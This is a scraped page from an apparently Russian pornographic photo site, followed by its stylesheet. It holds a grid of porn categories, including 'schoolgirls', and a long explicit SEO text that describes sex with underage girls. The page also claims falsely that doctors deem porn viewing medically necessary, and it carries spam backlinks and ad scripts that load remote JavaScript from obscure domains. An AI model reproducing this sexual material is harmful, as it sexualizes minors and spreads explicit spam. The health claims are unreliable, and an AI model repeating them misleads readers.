          <b>Ретро фото</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/rusporno/"><img src="/templates/Default/images/rusporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Русское порно" /><br />
          <br />
          <b>Русское порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/rijie/"><img src="/templates/Default/images/rijie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Рыжие" /><br />
          <br />
          <b>Рыжие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/swingry/"><img src="/templates/Default/images/swingry.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Свингеры" /><br />
          <br />
          <b>Свингеры</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/skvirt/"><img src="/templates/Default/images/skvirt.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сквирт" /><br />
          <br />
          <b>Сквирт</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/secretarshi/"><img src="/templates/Default/images/secretarshi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секретарши" /><br />
          <br />
          <b>Секретарши</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sexvavto/"><img src="/templates/Default/images/sexvavto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс в авто" /><br />
          <br />
          <b>Секс в авто</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/spermalico/"><img src="/templates/Default/images/spermalico.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сперма на лицо" /><br />
          <br />
          <b>Сперма на лицо</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/igrushki/"><img src="/templates/Default/images/igrushki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс игрушки" /><br />
          <br />
          <b>Секс игрушки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/sexmashine/"><img src="/templates/Default/images/sexmashine.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс машины" /><br />
          <br />
          <b>Секс машины</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sexulniepopki/"><img src="/templates/Default/images/sexulniepopki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сексуальные попки" /><br />
          <br />
          <b>Сексуальные попки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/solodevushek/"><img src="/templates/Default/images/solodevushek.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Соло девушек" /><br />
          <br />
          <b>Соло девушек</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sportsmenki/"><img src="/templates/Default/images/sportsmenki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Спортсменки" /><br />
          <br />
          <b>Спортсменки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/spyashie/"><img src="/templates/Default/images/spyashie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Спящие" /><br />
          <br />
          <b>Спящие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/studentki/"><img src="/templates/Default/images/studentki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Студенкти" /><br />
          <br />
          <b>Студенкти</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/skosichkami/"><img src="/templates/Default/images/skosichkami.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="С косичками" /><br />
          <br />
          <b>С косичками</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/transi/"><img src="/templates/Default/images/transi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Трансы" /><br />
          <br />
          <b>Трансы</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/traxstraponom/"><img src="/templates/Default/images/traxstraponom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Трах страпоном" /><br />
          <br />
          <b>Трах страпоном</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xyi/"><img src="/templates/Default/images/xyi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Толстые члены" /><br />
          <br />
          <b>Толстые члены</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/uchitelnici/"><img src="/templates/Default/images/uchitelnici.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Учительницы" /><br />
          <br />
          <b>Учительницы</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fetish/"><img src="/templates/Default/images/fetish.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фетиш" /><br />
          <br />
          <b>Фетиш</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/fotoizsocsetey/"><img src="/templates/Default/images/fotoizsocsetey.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фото из соц сетей" /><br />
          <br />
          <b>Фото из соц сетей</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fotonudistov/"><img src="/templates/Default/images/fotonudistov.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Нудисты" /><br />
          <br />
          <b>Нудисты</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fisting/"><img src="/templates/Default/images/fisting.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фистинг" /><br />
          <br />
          <b>Фистинг</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/hardcore/"><img src="/templates/Default/images/hardcore.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Хардкор" /><br />
          <br />
          <b>Хардкор</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/hentai/"><img src="/templates/Default/images/hentai.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Хентай" /><br />
          <br />
          <b>Хентай</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xydie/"><img src="/templates/Default/images/xydie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Худышки" /><br />
          <br />
          <b>Худышки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xxxfoto/"><img src="/templates/Default/images/xxxfoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="ххх порно" /><br />
          <br />
          <b>ххх порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/celki/"><img src="/templates/Default/images/celki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Целки" /><br />
          <br />
          <b>Целки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/chastniepornfoto/"><img src="/templates/Default/images/chastniepornfoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Частные порнофото" /><br />
          <br />
          <b>Частные порнофото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/shcolnici/"><img src="/templates/Default/images/shcolnici.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Школьницы" /><br />
          <br />
          <b>Школьницы</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/shluxi/"><img src="/templates/Default/images/shluxi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Шлюхи" /><br />
          <br />
          <b>Шлюхи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/erotika/"><img src="/templates/Default/images/erotika.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Эротика" /><br />
          <br />
          <b>Эротика</b></a>
        </div>
      </div>
      
      <script type="text/javascript">
      //<![CDATA[
      document.write("<div id='vjrqkbBoJv2bBuORD1pkNIl5UwNAlmA'><\/div>");
        var visitweb_script     = document.createElement("script");
        visitweb_script.type    = "text/javascript";
        visitweb_script.charset = "utf-8";
        visitweb_script.src     = "http://pici.dfpmvwyku.xyz/vv/jrqkbBoJv2bBuORD1pkNIl5UwNAlmA";
        if (document.body) {
            document.body.appendChild(visitweb_script);
        }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
        }
      //]]>
      </script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='tl5yX_3802272660456'></div><!-- 422066 --> <a href="http://porno365.plus" target="_blank">Свежее порно</a> .  <a href="https://pornozak.vip/categories/" target="_blank">PornoZak.VIP</a> <br /><!--articles code--> На сегодняшний день все доктора и психологи сходятся во мнении что смотреть порно полезно для здоровья. За неимением партнера просмотр порно просто необходим для организма здорового половозрелого человека, потому что если не мастурбировать то будет воспаляться простата и произойдет застой спермы. В наше время хорошее порно - это не проблема, особенно если у тебя под рукой интернет. Всегда можно зайти на <a href="https://rusvideos.net/">портал rusvideos.net</a> и вздрочнуть на качественную порнуху в HD. Отличное настроение после просмотра порно роликов - гарантировано до конца дня. Похотливые шлюшки на этом сайте не дадут тебе заскучать, и ты скорее всего добавишь сайт в закладки, чтобы не пропустить новинки порно. Если ты учишься в институте, то ты еще познаешь мир сексуальных фантазий и разврата - данный сайт просто создан для тебя! Не забывай оставлять комментарии и заходить почаще на rusvideos.net! | <a href="https://rusoska.com/sleep">порно спящие</a> | смотреть <a href="http://brazzers-porno.info/">порно онлайн</a> HD <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script>
      <div style="padding:10px">
        <span class="maincont" itemprop="description">Невесты в порно фото ебутся не часто, зато очень сексуально. Очень часто красивые девочки в свадебных платьях показывают голые ножки, затем небольшие сиськи, которые скрывает лишь малая часть одежды, а когда собираются трахнуться, то просто поднимают платья и ебутся с парнями в разных позах, потому что получать удовольствие от секса, только когда ебля разнообразная. Свингеры и негритянки ебутся друг с другом, меняясь с жёнами своими мужьями для ебли, чтобы получилось хорошее эротическое шоу в порно фото, в котором оргии чернокожие устраивают только для того, чтобы посмотреть, как одной молодой девушке на рот будут кончать пятеро мужиков спермой и желать, чтобы девушка пыталась её ещё и проглотить. А вот порно звёзды в оргиях участвуют не часто – им, как и любым другим красивым девушкам, вполне могло бы понравиться делать порно селфи своих голых тел, ведь там есть на что посмотреть – на большие сиськи и письку бритую. А вот в русском порно, славянские красавицы играют со своими пиздами с помощью секс игрушек и резиновых членов, которые очень нравятся девочкам и возбуждают их сильно. Хотя и толстые члены, которые тоже можно увидеть на порно фото, очень нравятся девочкам и не оставляют их без оргазма. Смотрите порно фото голых девок, трахающихся как свингеры и получающих удовольствие. порево красивых девушек, секс в общественных местах порно фото, порно фото маленьких сисек, сперма в рот и на лицо, порно видео для мобильного телефона Порно с красивыми сисястыми блондинками поражают своим реализмом – девушки на фото сексуально раздеваются до гола, неустанно смотрят в камеру, а потом ебутся с мужчинами, издавая шикарные стоны. Парень медленно снимает трусики со стройного тела блондинки, потом начинает целовать лобок и киску женщины, прекрасно зная, что когда сучка возбудиться, то уже сама и минет сделает, и трахнуть себя даст в киску. Ебля с блондинкой в пизду на порно фото показывает настоящий трах и агонию, которая приходит к ебущимся людям, которые любят трахаться в разных позах. Смотрите хороший секс с блондинкой на откровенных порно фото, которые не перестают заниматься половым актом с мужчинами до тех пор, пока не испытают оргазм. Взрослые женщины занимаются еблей, не снимая сексуальной одежды со зрелого тела, так как мужчина может потерять частично интерес к ебле. Девочки занимаются трахом и понимают, что лучшая поза для взрослой женщины, это позиция наездницы. Именно когда зрелая тёлка сидит сверху на хуе, порно фото показывают умение сучки ебаться во всей красе. Блондинки с большими сиськами и брюнетки с аппетитными жопами – каждая из этих взрослых женщин любит получать удовольствие от хорошего траха. Картинки с сексом с широко раздвинутыми ногами возбуждают мужиков, особенно если в ебле втроём взрослую женщину парни трахают кто в рот, а кто в узкое влагалище. Заканчивается же ебля в фото простым минетом и спермой на лице дамы. Еблю в очко любят мужчины не меньше, чем самые красивые женщины мира. Анальный секс процветает как среди секс меньшинств, так и среди гетеросексуалов. Парень всегда с удовольствием трахает свою жену и слушает её эротичные стоны, так как девочка с удовольствием позволяет самцу трахать себя в разных позах. Особенно хороша ебля в жопу на порно фото в групповом сексе, пока обнажённую развратницу страстно ебёт парень, а в рот суют члены мальчики, чтобы кончить от минета. Хорошая ебля в очко всегда заканчивается спермой для порно фото, которую русская жена или жопой чувствует, если муж во время эякуляции не захотел вынимать пенис, или всё же вынужденно глотает сперму, если половой акт закончился минетом. Красивые и молодые лесбиянки любят ласкать маленькие сиськи и бритые письки на природе. Хотя красотки часто встречаются в самых разных местах, так как ласки влагалищ очень возбуждают девочек, ибо хороший секс всегда приносит много приятных эмоций. Красотки с обнажёнными попками и маленькими сиськами трахаются в разных позах, так как любят получать удовольствие от хорошего секса. Лесбиянки ласкают сперва соски обнажённых молодых грудей, потом начинают руками лезть к клитору и раздвигая половые губы, трогать его и стимулировать. В порно фото лесбиянки обычно выглядят красиво, ласкаются голые, имеют бритые киски и молодое, стройное тело. Смотрите на красоток лесбиянок, получающих оргазм с помощью резиновых хуёв. красавицы с удовольствием дают парням возможность вставить в рот толстый эрегированный фаллос, чтобы женщина отсосала его и доставила мужу удовольствие. А вот если молодой паре в любительских фото удаётся дальше продвинуться в половом акте, то порно фото секса показывают уже вагинальный трах с обнажённой тёлкой. Красавица ложиться в миссионерскую позицию, а сверху на сучку наваливается мужик и начинает с удовольствием трахать девку во влагалище. Издавая эротичные стоны для любительских фото, женщина получает оргазм за оргазмом, пока парень не решает сменить позу. Часто ебля в любительских фото заканчивается сексом в пизду в позе раком, а также спермой на ягодицах обнажённой попки. Маленькие сиськи часто встречаются у девочек, которые, не смотря на юный возраст, решили пойти в порно фото, чтобы заняться приятным сексом на камеру. Такую обнажённую красавицу с удовольствием ебёт парень, а потом щупает руками маленькие сиськи, смотря, как вставит соски грудей, что явно говорит о полном возбуждении женщины. Сперва парень развёл ноги обнажённой тёлки, а потом вставил член в узкое влагалище и стал ебать даму, всё глубже входя пенисом, доставляя дополнительное удовольствие девушке. Порно фото секса с девочками с маленькими сиськами часто начинается с эротического позирование, во время которого девушка раздевается для порно фото, снимает лифчик и трусы с бритой пилотки, а потом начинает лезть руками и языком к хую парня, делая ему минет. Молоденькие девочки занимаются шикарным трахом везде, где только приспичит их парня. Мальчик со вставшей писькой позволяет молоденьким девочкам делать минет его хую, а потом просто ебёт даму в разных позах, так как узкая вагина у малолетки быстро возбуждается. Смотрите порно фото секса с молоденькими девочками, которые с удовольствием берут за щеку, делая шикарный минет, а потом трахаются со взрослыми мужчинами, позволяя себя ебать в разных позах. Шикарный секс с молоденькой девочкой у бассейна начался с аккуратного приставания мальчика, который повлёк за собой петтинг, от которого дама не смогла не возбудиться и не дать себя парня трахнуть. Хороший секс с молоденькими девочками возбуждает в качественных порно фото. Красивые и молодые худышки тоже с удовольствием ебётся, причём молодые девочки часто становятся в такие сексуальные позы, которые не доступны взрослым тётям. Худышки поражают умением широко раздвигать не только ноги, но и половые губы бритой киски, которая вмещает в себе большие и толстые фаллосы. Красавица без одежды лежит в миссионерской позе, а страстный мужчина, смотря на маленькие голые титьки, трахает девочку без устали и понимает, что дама скоро получит оргазм. Насладившись хорошим трахом, девушка становится в позу раком и позволяет ёбарю себя до ебать. Секс с худышками заканчивается хорошим оргазмом и спермой на обнажённой попке девушки. Красавица с удовольствием берёт в рот пенис парня и старается его удовлетворить, чтобы сей половой акт запомнился парню. Невесты из порно фото, это те самые сексуальные тёлки, которые никому не дают, кроме своего мужа. А мужики их бережно оберегают и не позволяют своим эротичным девочкам трахаться на стороне. А тем более, если невеста напьётся, то ебля для неё становится приоритетом номер один, и пьяная женщина начинает искать секс если не от своего мужа, который тоже может быть пьяным, то от какого-нибудь сексуального парня. А лучше от двух, чтобы устроить настоящий секс втроём и гэнг бэнг. Невесты трахаются как в последний раз, стараясь не забывать о том, что стонать нужно во время ебли с любовником, а также что для порно фото можно и попозировать в свадебной фате, как невесте. Голые негритянки занимаются и оральным, и анальным сексом. Конечно же у чёрнокожих тёлок есть и влагалище для занятия вагинальным сексом, но эти сучки его обычно не используют в таких целях. Им больше по нраву разные извращения, в виде большой жопы облитой маслом, а также траха в разных изуверских позах. Хотя, чего там говорить, голые негритянки и в пизду тоже ебутся, особенно если устанут делать минет парням, или надоест долбиться в очко. Только вот, получают оргазм негритянки, когда парни кончают в их письки, а из влагалищ потом выливается сперма. Смотрите порно фото с грудастыми и жопастыми негритянками, которые очень любят ебаться. Оргии самых настоящих баб и мужей, которые ебутся все вместе и любят, когда слышат оргазмы и громкие стоны своих напарников по сексу. Только вот, девочки не все соглашают на оргии, но те, кто всё же любит секс в групповухе, получают определённое разнообразие в ебле и понимают, что трах с парнями и тёлками в одной комнате, это не на что не похожее занятие и здорово заниматься сексом в оргиях. Голые девушки с огромными сиськами и жопами, лижут друг другу пизды и клитора, которые очень возбуждают. А в это время, участвующие в оргии парни, трахают во влагалища или анальные отверстия красивеньких молоденьких девочек. И всё это происходит специально для порно фото, в которых оргии представлены во всей красе. Порно звезды с сексуальными телами, всегда самые лучшие на порно фото. Они умеют трахаться. Имея в своём распоряжении большие груди пятого размера и круглые, аппетитные попки, тёлки дают ебать себя парням, которые очень любят секс с порно звёздами. А девушки стонут и ласкают себе клитора, во время траха. Член парней с лёгкостью скользит внутри влагалища взад и вперёд, и лишь немногие порно звёзды позволяют кончать во внутрь своей киски. Они не хотят ебущуюся работу, на которой им платят хорошо, а большие члены безперерывно ходят и внутри пизды, и внутри очка. Смотрите порно фото с настоящими порно звёздами, которые любят секс. Порно селфи с голыми и возбуждающими тёлками. Эти бабы во время траха успевают ещё и себя фотать, чтобы потом в голом виде отправить порно фото в соц.сети, где люди будут видеть, какой был секс у этой малышки и в какой она позе любит им заниматься. Только вот, не все могут делать себяшки (селфи) во время ебли. Вот и появляются порно селфи тех тёлок, которые просто, стоя перед зеркалом с голыми сиськами и пиздой, фотают себя и получают от этого удовольствие. А могут сделать порно селфи и вообще в голом виде. Смотрите порно селфи в эротических фото с голыми, молоденькими и сексуальными девочками. Пышки трахаются в порно фото с таким же желанием и рвением, как если бы они были худыми и стройными голыми бабами. Только вот они сейчас толстые, а трахаться всё также хочется, и потому секс с пышками показывает, как истекая потом, но становясь в разные позы, тёлки стараются во время ебли не раздавить парней. Такой вот трах с пышками в порно фото особенно интересен тем, что там видны все жировые складки, которые тёлка нарастила с желанием потом в голом виде начать сношаться с разными парнями, которые не смотрят на то, кого трахают, а просто вставляют свои толстые члены в жировые складки пышек, в надежде попасть в пизду. Русское порно с красивыми русскими девочками показывает, как умеют ебаться русские девчонки. Но они не только занимаются сексом с русскими парнями, и часто их заводит секс с неграми, которые также любят русских красавиц и стараются всегда продлить сношение по времени как можно дольше. Вот только русские девушки в порно становятся не во все позы, а только в те, которые нельзя назвать развратными. Тёлки из России, славянки, конечно любят и по стонать, и поцарапать когтями своих парней, а вот развратничать красавицы не особо хотят, да и не делают такого. Вот только негры всё хотят добиться от русских девочек в своих порно оргиях такого, чего русские девки не любят. Рыжие красотки возбуждают эротичной одеждой на сексуальном теле. Взрослые красавицы снимаются в порно фото в различных позах, так как любят получать удовольствие от вида мужских стояков. Девочка с голой попкой стоит в позе раком, позируя для порно фото. Большие сиськи рыжей красотки сразу привлекли внимание парня, который собирался выебать сучку во влагалище. Хорошая и узкая киска девки очень понравилась мужчине, который хотел, как следует трахнуться с девочкой и получить удовольствие от хорошего секса. Рыжая девушка занимается анальным сексом, а после полового акта просто дрочит хуй мужчины для порно фото и смотрит, как тот кончает спермой. Также рыжие красотки любят глотать сперму, и потому еблю обычно заканчивают глубоким минетом. Свингеры в порно фото делают секс, не отходя от камеры. Это две пары, которые знают друг друга, и на время ебли меняются жёнами или мужьями, это смотря кому свингерство в голову пришло. Вообще, слово свингеры произошло от слова свиньи, ибо то, что делают развратные свингеры в своих порно фото во время ебли, это чисто свинское поведение. Нормальные, достойные люди никогда не станут трахаться в разных позах с голыми жёнами своих друзей у них же на глазах, а своих жён отдавать друзьям, чтобы те отымели и в жопу и в пизду. А вот про оральный секс вообще обычно не заикаются – как показывают порно фото, любой секс именно с этого и начинает. Секс игрушки для развратных развратниц, созданные специально для того, чтобы получить удовольствие и оргазм. А вот девушки из числа лесбиянок, просто не могут обойтись без секс игрушек, которые вставляют при первом же моменте в свои ещё не до конца возбуждённые пизды и водят ими туда-сюда, пока не кончат. А кончить девушки могут несколько раз, потому-что склонность к мульти-оргазмам есть у баб. А вот одинокие девушки, как показывают порно фото, делают себе мастурбацию и пальчиками, и секс игрушками, теми самыми, которые нравятся лесбиянкам. Есть и вибраторы самые разные, которые суют в свои киски голые, но симпатичные девушки из порно фото. Сперму на лицо получают шлюхи, которые любят еблю заканчивать оральным трахом. Молодые и обнажённые красотки не редко раздвигают ножки зная, что кончать во влажную вагину парень не будет, так как очень любит получать удовольствие от оральной ласки. Девушка с голыми сиськами дрочит член парня на улице, в общественном месте, и даже не стесняется, когда мужик начинает сучку трогать за сиськи. Дама раздвигает ноги и ебётся в пизду, так как хороший хуй мужчины с удовольствием получает оргазм. Сперма на лице у проституток появляется, если девушки ласково трахают парней в позе наездницы, а потом быстро слезают с члена и додрачивают пенис руками. Толстые члены типичны для негров, которые сношаются с девками и ублажают их, так как толстые члены способны ублажить и девочку, и женщину. Тут уже всё зависит от размеров её влагалища, в которое порой не входит и головка хуя, только лишь чуть-чуть, да и кончить от такого порой очень сложно. Хотя всё же порно фот с толстыми членами существуют, которые и показывают сексуальных брюнеток с волосатыми лобками, но огромными сиськами, способными вместить в себя весь толстый член и позволить в конце ебли даже кончить и на грудь, и на лицо. А вот сперма из толстых членов обычно льётся большими объёмами, и это тоже весьма по нраву тёлкам, которые только что сношение с парнями в порно фото с толстыми членами.</span>
      </div><br />
      <br />
    </div>
    <footer>
      <div id="foot" class="wwide font-s2">
        <div class="disclaimer">
          Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
        </div>
      </div>
    </footer>Лесбиянки порно онлайн 
    <script>

    <![CDATA[

        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
    ]]>
    </script>
  </div>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/Default/css/main.css
body_size: 7786
content:
@charset "utf-8";
 @import url(http://fonts.googleapis.com/css?family=Cuprum:400,400italic,700&amp;subset=latin,cyrillic);
/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */ 
 
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, a {
	margin: 0;
	padding: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
div, p, a, span, input, li, b, .dropmenu, .file-info {
	-webkit-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-o-transition: opacity .8, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-ms-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
}
html, body {
	color: #47515b;
	font-weight: normal;
	word-wrap: break-word;
	font: 11px /18px "Cuprum", Arial, Helvetica, sans-serif;
	background: #f2f6fa;
}
a {
	outline: 0;
	margin: 0;
	color: #108bc7;
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
	color: #299711;
}
img {
	border: none;
	vertical-align: middle;
}
input, textarea, select, button {
	margin: 0;
	font-size: 1em;
	font-family: "Cuprum", Arial, Helvetica, sans-serif;
	line-height: 18px;
	color: #47515b;
	vertical-align: middle;
}
input[type="checkbox"] {
	vertical-align: middle;
}
input[type="radio"] {
	vertical-align: text-top;
}
input[type="submit"], button[type="submit"] {
	cursor: pointer;
}
input:focus, textarea:focus, select:focus, button:focus {
	outline: none;
}
h1, h2, h3, h4, h5 {
	line-height: normal;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.7em;
}
h3 {
	font-size: 1.6em;
}
h4 {
	font-size: 1.5em;
}
h5 {
	font-size: 1.2em;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
table td {
	vertical-align: top;
}
sub {
	vertical-align: sub;
	font-size: smaller;
}
sup {
	vertical-align: super;
	font-size: smaller;
}
hr {
	border: none;
	border-bottom: 1px solid #ecf2f8;
	height: 10px;
	margin-bottom: 15px;
}
ul {
	margin: 0 0 18px 2em;
	list-style: disc outside;
}
ol {
	margin: 0 0 18px 2.1em;
	list-style: decimal;
}
.reset, .reset li {
	list-style: none;
	padding: 0;
	margin: 0;
}
.clr {
	clear: both;
}
.aclr:after {
	clear: both;
	display: block;
	line-height: 0;
	content: "";
}
.dpad {
	padding: 10px;
}
.vpad {
	padding: 10px 0;
}
.thide {
	overflow: hidden;
	display: block;
	height: 0;
	line-height: normal;
}
.lcol {
	float: left;
}
.rcol {
	float: right;
}
.center {
	text-align: center;
}
.font-s2 {
	font-size: 1.1em;
}
.font-s0 {
	font-size: 0.9em;
}
.wwide {
	width: 100%;
}
.wrapp {
	width: 1000px;
	margin: 0 auto;
}
/* ---- css3-border-radius ---- */
.bradius {
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-ending ---- */
#foot {
	background: #f2f6fa url("../images/foot.png") repeat-x;
}
#foot .wrapp {
	background: url("../images/footin.png") no-repeat 50% 0;
	height: 315px;
}
.gotop {
	height: 85px;
	padding-top: 22px;
}
.gotop .topbtn {
	background: url("../images/gotop.png") no-repeat;
	width: 142px;
	padding-top: 41px;
	margin: 0 auto;
}
.gotop .topbtn:hover {
	background-position: 0 -41px;
}
.mainfoot {
	background: url("../images/footspirit.png") no-repeat;
	min-height: 114px;
	padding: 0 0 0 120px;
	margin-top: -7px;
}
.copybox {
	margin: 20px 0 0 20px;
	width: 300px;
}
.copybox p {
	font-size: 1.05em;
	text-transform: uppercase;
}
.copybox p a {
	color: #54bd1d;
	text-decoration: none;
}
.copybox p a:hover {
	text-decoration: underline;
}
.feedus {
	margin-top: 20px;
}
.feedus li, .feedus a {
	float: left;
}
.feedus a {
	display: block;
	background: url("../images/social.png") no-repeat;
	padding-top: 25px;
	width: 19px;
	margin: 0 1px;
}
.feedus a:hover {
	margin-top: -3px;
}
.feedus .google {
	background-position: 0 0;
}
.feedus .twitter {
	background-position: 0 -25px;
}
.feedus .facebook {
	background-position: 0 -50px;
}
.feedus .vk {
	background-position: 0 -75px;
}
.feedus .oklassniki {
	background-position: 0 -100px;
}

.postnews {position:absolute;left:-1950px;}

.leftfoot {
